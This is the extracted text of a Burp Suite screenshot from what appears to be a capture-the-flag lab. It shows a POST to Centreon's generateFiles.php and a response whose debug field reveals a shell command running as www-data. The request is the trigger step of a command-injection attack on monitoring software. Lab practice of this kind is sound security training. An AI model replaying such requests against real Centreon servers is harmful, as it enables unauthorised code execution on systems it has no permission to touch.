 Request
Pretty Raw Hex
\n
1 POST /centreon/include/configuration/configGenerate/xml/generateFiles.php HTTP/1.1
2 Host: 10.10.10.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=ugjgir8oob5rlcsfiq4f324a76
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 33
13
14 debug=true&generate=true&poller=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 05 Nov 2022 18:45:18 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 492
9 Connection: close
10 Content-Type: application/xml
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <response>
<debug>
<![CDATA[<a href='#' onClick="toggleDebug('1'); return false;"><label id='togglerp_1'
style='display: none'>[ + ]</label><label id='togglerm_1'>[ - ]</label></a> <b><font
color='red'>Central</font></b><br/><div style='display: block;'
id='debug_1'>www-data<br>sh: 1: -v: not found<br><br></div><br/>]]>
</debug>
<status>
<![CDATA[<b><font color='red'>NOK</font></b>]]>
</status>
<statuscode>
<![CDATA[1]]>
</statuscode>
<errorsPhp/>
</response>
14
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 11
Response Headers 9
Done
746 bytes | 179 milli